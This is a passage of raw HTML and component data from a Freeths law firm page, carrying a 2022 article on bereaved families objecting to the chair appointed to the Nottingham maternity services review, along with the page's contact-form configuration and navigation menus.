class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='Lryn54PKFWwf+WUuhdPOyg==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InsightHeaderBanner_345BCBB8B8E6DE20387D72DC8E46DE0B","name":"Components.InsightHeaderBanner","props":{"image":{"src":"Website Banner Images/Individual Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"social":{"shareTitle":"Health Secretary agrees to meet bereaved families in Nottingham to discuss maternity review","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/","options":["facebook","twitter","linkedin","mail"]},"title":"Health Secretary agrees to meet bereaved families in Nottingham to discuss maternity review","date":"2022-04-26T11:50:48Z","authorList":[{"id":"e03c3435-3766-4bac-b0ee-e876907e7de8","image":{"src":"People/Katy_Barnett_2018_high_no_background","altText":"Katy Walton Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Katy Walton","jobTitle":"Senior Associate","href":"/people/katy-walton/"},{"id":"1ddd600f-10e0-476a-a7d6-b8b27c7f4f09","image":{"src":"Gemma_Bedford_2017__low_-removebg-preview","altText":"Gemma Bedford Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Gemma Bedford","jobTitle":"Managing Associate","href":"/people/gemma-bedford/"},{"id":"d10d3991-3379-4daf-8ed7-2016fabb0751","image":{"src":"People/Jane_Williams_2017_high_background_removed","altText":"Jane Williams Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Jane Williams","jobTitle":"Partner, Head of Medical Negligence, East Midlands & North East","href":"/people/jane-williams/"}],"isBrightBackground":true,"cta":null,"video":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"7a28b93f-0b82-4131-8f3b-93b48fb73f44","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_7945B2E0D75736B5EDFB58DA216B6DEE","name":"Components.Breadcrumbs","props":{"items":[{"id":"-831413364","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"-1957041388","target":"_self","accessibleText":null,"text":"Insights & Events","url":"/insights-events/","external":null},{"id":"-564096850","target":"_self","accessibleText":null,"text":"Legal articles","url":"/insights-events/legal-articles/","external":null},{"id":"1392236828","target":"_self","accessibleText":null,"text":"2022","url":"/insights-events/legal-articles/?Year=2022","external":null},{"id":"190537911","target":"_self","accessibleText":null,"text":"Health Secretary agrees to meet bereaved families in Nottingham to discuss maternity review","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_9021C714C1BFC9005F556D2F381DF12D","name":"Components.RichText","props":{"title":"","content":"<p>Families involved in the review of Nottingham's maternity services are unhappy about the appointment of their newly announced leader, Julie Dent, and call for her to reject the appointment.</p>\n<p>The appointment has come about without any prior consultation with the families involved, which has left them <em>“feeling severely let down, confused and further traumatised.” </em>Those involved have highlighted that they are simply seeking a truly independent review, which even the Health Secretary agrees must result in “real and impactful intervention.” The review into the Nottingham maternity services has faced criticism from the outset. With now over 461 families involved, the bereaved families are clear in their view that the only way for evidenced improvement to be made is for Donna Ockenden, who recently published her review into Shrewsbury and Telford Hospitals Trust, to be appointed as chair. As it stands, they remain unhappy with the current appointment. <a rel=\"noopener\" href=\"https://www.freeths.co.uk/people/jane-williams/\" target=\"_blank\">Jane Williams</a>, Partner at Nottingham when speaking to East Midlands today said: <em>“The key issue for our client's and I'm sure many other families affected is what changes as a result of appointing a new chair. It's vitally important that there is not only trust in the process but independence.” </em>The families involved now await further information as to the outcome of their complaints, with a spokesperson for NHS England stating that \"the next steps of the review including engagement with families will be set out shortly.\" The review is scheduled to publish its findings in November this year. <strong>Please see this BBC News article: '<a rel=\"noopener\" href=\"https://www.bbc.co.uk/news/uk-england-nottinghamshire-61221739\" target=\"_blank\">Families call for Nottingham maternity review chair rejection</a>'.</strong></p>\n<hr>\n<p>If you or a loved one have similar concerns, please do not hesitate to contact a member of our <a rel=\"noopener\" href=\"https://www.freeths.co.uk/people/search/clinical-negligence=legal-services/\" target=\"_blank\">national team</a> for a free, confidential discussion. <strong>Please see our designated <a rel=\"noopener\" href=\"https://www.freeths.co.uk/legal-services/individuals/clinical-negligence/claims-against-maternity-services-nottingham-university-hospitals-nhs-trust/\">claims against maternity services</a> page for more information.</strong></p>\n<p> </p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"b7bd3f58-ed5d-4d9f-b2fd-09f215ac72ec","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_D2CBC5C197D6AB43719BD11A94C32AE7","name":"Components.RichText","props":{"title":null,"content":"<p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p>","layout":null,"ctaAlign":null,"cta":null,"anchorId":"disclaimer-text","id":"7a28b93f-0b82-4131-8f3b-93b48fb73f44-disclaimer","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_2D67B545452F0E568783FEDA2F8E8E65","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"cdf24ae1-6735-49a9-95da-82a7afe84923","graphic":{"src":"placeholder/phone","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"teal","isBrightBackground":false,"anchorId":"","id":"812ba1d1-f373-4612-8a99-258a8b2911ce","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIORI4C47S1","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_4705A5A04814643A60A3FE34CB5D41CA","name":"Components.Header","props":{"accountCta":{"id":"-1240671791","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & 